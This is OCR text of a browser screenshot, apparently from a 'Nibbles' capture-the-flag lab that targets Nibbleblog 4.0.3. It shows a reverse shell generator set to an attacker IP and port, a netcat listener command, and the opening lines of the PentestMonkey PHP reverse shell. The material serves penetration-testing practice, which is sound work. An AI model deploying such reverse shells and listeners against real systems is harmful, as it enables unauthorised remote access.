 Nibbles - Yum yum - Mus
10.129.166.213/nibbleblog
Nibbleblog 4.0.3 - Arbitra
Cureblog - Der Blog der Cure
10.129.166.213/nibbleblog/co
Online - Reverse Shell
https://www.revshells.com
Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.10.14.91
Port
4444
+1
Listener
Advanced
nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
C# TCP Client
C# Bash -i
Haskell #1
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.91';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell
sh
Encoding
None